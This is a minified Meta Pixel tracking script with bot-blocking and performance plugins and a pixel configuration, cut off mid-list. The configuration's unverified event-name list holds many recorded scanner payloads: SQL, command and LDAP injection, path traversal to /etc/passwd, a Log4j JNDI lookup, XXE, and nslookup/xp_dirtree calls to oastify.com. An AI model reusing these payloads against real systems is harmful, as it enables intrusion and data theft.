R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("1159262924272036", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1159262924272036", "IWLBootstrapper", true);
config.set("1159262924272036", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("1159262924272036", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1159262924272036", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1159262924272036", "ProhibitedSources", true);
config.set("1159262924272036", "unwantedData", {"blacklisted_keys":{"Subscribe":{"cd":[],"url":["mobile"]},"181s Sessions":{"cd":[],"url":["mobile"]},"11s Sessions":{"cd":[],"url":["longitude","city_longitude","city_latitude","user_latitude","latitude","user_longitude","mobile"]},"30s Sessions, Clicked Get Started CTA":{"cd":[],"url":["longitude","latitude","account_id","mobile"]},"Clicked Get Started CTA, Create Account":{"cd":[],"url":["latitude","longitude"]},"61s Sessions":{"cd":[],"url":["longitude","latitude","mobile"]},"31s Sessions":{"cd":[],"url":["longitude","latitude","account_id","mobile"]},"PageView":{"cd":[],"url":["user_longitude","latitude","city_latitude","longitude","city_longitude","mobile","password","uaw"]},"InitiateCheckout":{"cd":[],"url":["mobile"]},"Clicked Get Started CTA":{"cd":[],"url":["latitude","longitude"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1159262924272036", "UnwantedData", true);
config.set("1159262924272036", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1159262924272036", "IABPCMAEBridge", true);
config.set("1159262924272036", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1159262924272036", "BrowserProperties", true);
config.set("1159262924272036", "eventValidation", {"unverifiedEventNames":["PageView''''''''","PageViewyCTHuh\u0391INDotL","PageViewyCTHuh\ucf7bINDotL","PageViewyCTHuh\u212aINDotL","PageViewfzJhDg\u212ayWzUPZ","PageViewfzJhDg\u0391yWzUPZ","PageViewfzJhDg\ucf7byWzUPZ","PageViewHDMdCM\ucf7bxeJHfR","PageViewHDMdCM\u0391xeJHfR","PageViewHDMdCM\u212axeJHfR","30s Sessions, Clicked Get Started CTAKaNqjr\u212aKsLlep","30s Sessions, Clicked Get Started CTAKaNqjr\u0391KsLlep","30s Sessions, Clicked Get Started CTAKaNqjr\ucf7bKsLlep","30s Sessions, Clicked Get Started CTA&cat \/etc\/passwd&","30s Sessions, Clicked Get Started CTA;cat \/etc\/passwd;","30s Sessions, Clicked Get Started CTAcat \/etc\/passwd","PageViewhJUTJQ\ucf7bLDKgud","PageViewhJUTJQ\u0391LDKgud","PageViewhJUTJQ\u212aLDKgud","PageViewellUuS\ucf7bCnxHfh","PageViewellUuS\u0391CnxHfh","PageViewellUuS\u212aCnxHfh","Quality SessionjVuNSh\ucf7bhXVqJP","Quality SessionjVuNSh\u212ahXVqJP","Quality SessionjVuNSh\u0391hXVqJP","Quality Sessioncat \/etc\/passwd","Quality Session;cat \/etc\/passwd;","Quality Session&cat \/etc\/passwd&","PageViewhKHlwo\u0391uKndqh","PageViewhKHlwo\u212auKndqh","PageViewhKHlwo\ucf7buKndqh","PageView' OR SLEEP()=SLEEP() --","c:\/Windows\/system.ini","..\/WEB-INF\/web.xml","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/Windows\/system.ini","WEB-INF\/web.xml","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","PageViewcat \/etc\/passwd","PageView;cat \/etc\/passwd;","PageView&cat \/etc\/passwd&","PageViewDalfox","o4qzv5n2zd","PageView>\r\nBCC:gwgu0nzvb547xlmc54xggc3oyf47szvnnhb8yzmo\u0040oastify.com\r\nbsu: q","\"-->'-->`-->\u003C!--#set var=\"rm0\" value=\"qlz4pxo50f\"-->\u003C!--#set var=\"to2\" value=\"sn16rzq72h\"-->\u003C!--#echo var=\"rm0\"-->\u003C!--#echo var=\"to2\"-->\u003C!--#exec cmd=\"nslookup -q=cname d8mrckbsn2g49iy9h19ds9flacg44w7kzin9a0yp.oastify.com\" -->","PageView\r\nBCC:6pwktdsl4vxxqbf2yuq692wer5xxlpodg64xrofd\u0040oastify.com\r\nrld: c","b8fhdc3uhw)(!(objectClass=*)","PageView'+(function(){if(typeof f5kz9===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);f5kz9=1;}}())+'","\u003Ckbw xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/nwn10uz2bc4exsmj5bxngj3vym4es6vuvim5dt2.oastify.com\/kbw.xsd\">kbw\u003C\/kbw>","\u003Cewj xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/4joinbmjytrvk990ssk430qcl3rvfnibjzam1aq.oastify.com\/foo\"\/>\u003C\/ewj>","zaw8ewddha)(objectClass=*","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini\ufffdPageView","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffdPageView","PageView'|echo ugfhbc5b2d prld6vj6ea #xzwx","PageView\"|echo c9qv3tq46m bgfm4v9nbz ||","PageView&echo hs32gktyt5 ysq55pyhmd&","PageView|nslookup -q=cname m5s09t81kbdd6rviea6mpicu7ldd154t0hr4is7.oastify.com.&","PageView'\"`0&nslookup -q=cname br6pviuq60z2sgh70zsbb7yjtaz2nuqin6et5hu.oastify.com.&`'","PageView&nslookup -q=cname p9z3dwc4oehgauzlidaptlgxbohg588w3ku7lva.oastify.com.&'\\\"`0&nslookup -q=cname p9z3dwc4oehgauzlidaptlgxbohg588w3ku7lva.oastify.com.&`'","PageView|echo r8uydwt0us eh5ny7jbfv||a #' |echo r8uydwt0us eh5ny7jbfv||a #|\" |echo r8uydwt0us eh5ny7jbfv||a #","nslookup -q=cname z88dc6benogq94yvhn9zsvf7aygq4i7609o0brzg.oastify.com.&","5tqyfg4lji","PageViewcfecrlytug","PageView}}hygmo'\/\"\u003Cc2qt0","PageView\u0025}vbj46'\/\"\u003Cipnig","http:\/\/hi3vmolwx6q8jm8dr5jh2dppkgq8e0ho7cyzpne.oastify.com\/?PageView","PageViewq3nra\u0025>qxqxm'\/\"\u003Cjp9tp","x0yb443cfm8o12qt9l1xkt752w8owgz4rsif93y.oastify.com","PageView' and '3445'='3449","PageView' and 3988=3991--","PageView' and '3400'='3400","PageView'+eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))+'","PageView' and 8604=8604--","PageView46478906' or '9344'='9347","PageView71688510' or 5093=5093--","PageView79107547' or 9195=9199--","PageView73126610' or '5575'='5575","PageView';declare \u0040q varchar(99);set \u0040q='\\\\9eonighotym0fe45nxf9y5lhg8m0asdg47syfp3e.oasti'+'fy.com\\jgn'; exec master.dbo.xp_dirtree \u0040q;--","PageView;declare \u0040q varchar(99);set \u0040q='\\\\8irmmflnxxqzjd84rwj824pgk7qzerhf85wwjn7c.oasti'+'fy.com\\wtg'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\vfe9j2iauknmg05rojgvzrm3hunmbee25vtmgd42.oasti'+'fy.com\\tcm'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\i7qwbpaxm7f98nxeg68ireeq9hf9316pxrli89wy.oastify.com\\\\jje'))","PageView);declare \u0040q varchar(99);set \u0040q='\\\\0ijem7lfxpqrj58wroj02wp8kzqrejh78zwqjh76.oasti'+'fy.com\\ner'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\c5iq9j8rk1d36hv8e06cp8ck7bd31v4jvmjd64ut.oastify.com\\\\mhi'))+'","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 qxbfu SYSTEM \"http:\/\/tnk7r0q82ivkoydpwhot7pu1psvkjcm0pogb7zw.oasti'||'fy.com\/\">\u0025qxbfu;]>'),'\/l') from dual)","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 qxbfu SYSTEM \"http:\/\/ho9vsorw36w8pmedx5ph8dvpqgw8k0norciz9ny.oasti'||'fy.com\/\">\u0025qxbfu;]>'),'\/l') from dual)||'","${url:UTF-8:http:\/\/text4www.facebook.1761803193459.OPMp.null\/allbp}","${url:UTF-8:http:\/\/text4www.facebook.1761803186210.MOvm.null\/allbp}","${:-y$}{${6pr:-j}nd${env:fm4:-}i:d${xyf::-n}s:\/\/log4www.facebook.1761803013621.THPR.null\/a}","${:-y$}{${6pr:-j}nd${env:fm4:-}i:d${xyf::-n}s:\/\/log4www.facebook.1761803010499.JSBa.null\/a}","${url:UTF-8:http:\/\/text4www.facebook.1761803008805.TJsq.null\/allbp}","${:-y$}{${6pr:-j}nd${env:fm4:-}i:d${xyf::-n}s:\/\/log4www.facebook.1761802841469.WXTL.null\/a}","PageView\u003Csinasinasina>\u003Csinasinasina>","PageView' Or 1=2 AND 'Xlz'='Xlz","PageView'||1\/0||'","PageView'||1\/1||'","PageView\"\"","PageView' Or 1=1 AND 'Xlz'='Xlz","iopbedbkn5)(!(objectClass=*)","5qu4qvk1ds","22ay9a3yxo)(objectClass=*","PageView\"|echo fozv53nowt 7pbx48g4zi ||","PageView'|echo 4v86x3g14f fngwwv1den #xzwx","PageView&echo bne6oexung 5mt0hd6c5s&","PageViewzbe67\u0025>btsqv'\/\"\u003Cr87ax","PageView\u0025}bemd2'\/\"\u003Cpkr1u","PageView}}r0ukk'\/\"\u003Cg9oec","PageView70438879' or 3627=3627--","PageView44109244' or '5200'='5200","PageView' and 1582=1588--","7lr6dfv0vn","PageView' and 2963=2963--","PageView78426954' or 5679=5684--","PageViewn820c22xc2","PageView' and '1254'='1261","PageView' and '8962'='8962","PageView83928916' or '3256'='3261","nmrzb39eg5","snslbyxhzo","5v1xrvv8qq)(objectClass=*","Quality Session'+(function(){if(typeof uwuk0===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);uwuk0=1;}}())+'","lzu4jc0u1y)(objectClass=*","0ty8xdjj59)(!(objectClass=*)","PageView>\r\nBCC:604wrx0dts98rqs5fbvhubido4u1i68u0oofb6zv\u0040oastify.com\r\ntjt: b","humx0x8car)(!(objectClass=*)","PageView&echo 3rj7v2pxbq 7u48vuwg5b&","PageView..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","Quality Session'|echo tcdcgnxvjq q42f5zoj4g #xzwx","Quality Session&echo m557q5xf6t p5bpd9j0te&","PageView\"|echo 6m1anbzyl2 yziz2hknix ||","Quality Session\"|echo giqyzxeps9 5b1x1xqawg ||","PageView'|echo wo68uwii53 58yhg0cojk #xzwx","PageViewbeud5\u0025>pti4w'\/\"\u003Cqxnzi","Quality Sessionf9vyhc9kqn","PageView}}syhfc'\/\"\u003Ctfueq","PageView' and 1490=1490--","f2lhqmpjrr","nslookup -q=cname 5lrvcwlceru7cpd40aggfa3c93f035ttmwanxel3.oastify.com.&","PageView' and 4166=4168--","PageView\u0025}w5n6a'\/\"\u003Cbrrod","PageView276vx96nrl","Quality Session\u0025}g448o'\/\"\u003Cj2xve","PageView' and '5503'='5511","Quality Session' and '6602'='6602","PageView33856780' or 8174=8174--","Quality Session}}dto66'\/\"\u003Cp7xan","Quality Session' and 6283=6283--","Quality Sessionzhodr\u0025>neagd'\/\"\u003Chqbv4","Quality Session66098909' or 3151=3160--","PageView36032403' or 9505=9507--","Quality Session10325176' or 4704=4704--","Quality Session' and 3586=3591--","PageView' and '4922'='4922","nv4fpra5bn","Quality Session34792864' or '3134'='3134","PageView70339861' or '7592'='7594","PageView42934082' or '1958'='1958","Quality Session18258068' or '8579'='8583","Quality Session' and '7300'='7303","(select load_file('\\\\\\\\srniijrzke0uicjr6xm3lx9zfqln9szgqie910pp.oastify.com\\\\vwk'))","(select load_file('\\\\\\\\vcbl3mc25hlx3f4ur07660u20t6quuziqkeb12pr.oastify.com\\\\cbd'))","lluza0kanv","u5vod8g94i)(!(objectClass=*)","nrp3l9accm)(objectClass=*","Clicked Get Started CTA' and 1454=1455--","Clicked Get Started CTAww6p6\u0025>eac9m'\/\"\u003Ch0lhx","Clicked Get Started CTA' and '4764'='4764","Clicked Get Started CTA\u0025}fsssf'\/\"\u003Cj1838","Clicked Get Started 